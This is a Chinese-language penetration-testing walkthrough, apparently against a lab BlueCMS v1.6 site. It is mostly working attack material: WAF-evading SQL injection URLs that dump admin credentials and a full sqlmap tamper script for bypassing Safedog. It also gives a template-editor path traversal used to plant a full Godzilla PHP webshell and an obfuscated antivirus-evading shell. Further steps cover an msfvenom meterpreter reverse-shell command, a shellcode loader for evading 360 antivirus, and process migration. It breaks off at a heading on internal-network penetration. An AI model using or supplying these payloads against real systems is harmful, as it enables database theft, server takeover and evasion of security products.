
存在blue_admin表,查看该表下的字段
单引号过滤把blue_admin,hex编码下
ad_js.php?ad_id=-1/*%/*/union/*//*//*!50440select*//*//*/1,2,3,4,5,6,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=0x626C75655F61646D696E

存在admin_name,pwd、获取账密
账号
/ad_js.php?ad_id=-1/*%/*/union/*//*//*!50440select*//*//*/1,2,3,4,5,6,group_concat(admin_name)%20from%20blue_admin

密码
/ad_js.php?ad_id=-1/*%/*/union/*//*//*!50440select*//*//*/1,2,3,4,5,6,group_concat(admin_name)%20from%20blue_admin

接着MD5解出密码去登后台

脚本绕过某安全Dog
github地址:https://github.com/pureqh/bypasswaf
脚本如下:
#!/usr/bin/env python
# -*- coding: utf-8 -*-
"""
Copyright (c) 2006-2019 sqlmap developers (http:%23 %26%23 %26sqlmap.org%23 %26)
See the file 'LICENSE' for copying permission
Author:pureqh.top
"""
import re
import os
from lib.core.data import kb
from lib.core.enums import PRIORITY
from lib.core.common import singleTimeWarnMessage
from lib.core.enums import DBMS
__priority__ = PRIORITY.LOW
def dependencies():
singleTimeWarnMessage("Bypass safedog by pureqh'%s' only %s" % (os.path.basename(__file__).split(".")[0], DBMS.MYSQL))
def tamper(payload, **kwargs):
payload=payload.replace(" "," ",1)
payload=payload.replace("ORDER BY","REGEXP \"[...%25%23]\" /*!11444order %0a by*/")
payload=payload.replace("union ALL SELECT","/*!11444union all%0a select*/")
payload=payload.replace(" AND","/*!11444AND*/")
payload=payload.replace("(SELECT (CASE","(/*!11444SELECT*/ %0a (CASE")
payload=payload.replace("UNION SELECT","/*!11444union*/ /*REGEXP \"[...%25%23]\"*/ %0a select /*REGEXP \"[...%25%23]\"*/")
payload=payload.replace("UNION ALL SELECT","REGEXP \"[...%0a%23]\" /*!11444union %0a select */ ")
payload=payload.replace("()","(%0a /*!80000aaa*/)")
payload=payload.replace(" AS","/*!11444AS*/")
payload=payload.replace("FROM","/*!11444FROM*/")
payload=payload.replace("INFORMATION_SCHEMA","/*like\"%0a%23\"*/ %0a INFORMATION_SCHEMA")
payload=payload.replace("INFORMATION_SCHEMA.TABLES","%0a /*!11444INFORMATION_SCHEMA.TABLES*/")
return payload


python .\sqlmap.py -u "http://192.168.111.128/bluecms_v1.6_sp1/ad_js.php?ad_id=1*" --tamper "safedog_sql_tamper.py" –random-agent --dbms=mysql --level 5



后台Getshell
用账号admin、密码123456去登陆后台
在模板管理处编辑抓包,尝试跨越目录去读取文件,结果能~
那么放包之后修改文件就能getshell
哥斯拉shell
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$pass='pass';
$payloadName='payload';
$key='3c6e0b8a9c15224a';
if (isset($_POST[$pass])){
$data=encode(base64_decode($_POST[$pass]),$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo substr(md5($pass.$key),0,16);
echo base64_encode(encode(@run($data),$key));
echo substr(md5($pass.$key),16);
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}
好家伙!!!哥斯拉的shell也给我拦截了

大佬的免杀shell
<?php
$a = strtr('azxcvt','zxcv','sser');
@$a($_POST['password']);
?>

在连接蚁剑的时候,编码器不要用base64勾选chr或chr16

这里目标机器安装了某60执行命令就没有回显

绕过某60安全
这里由于虚拟终端被拦截了,只好换成webshell去执行system命令
不得不说某60是真的强嗷


推荐一个项目:https://codeload.github.com/NyDubh3/CuiRi/zip/refs/tags/v1.0

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.159.129 LPORT=6666 -f c > /root/sheelcode.c
.\cuiri.exe -f .\msf.txt
生成完事之后直接上传到360进行执行



查看进程可以看到某60和safedog
先迁移进程
getpid
migrate 2168





三、内网渗透
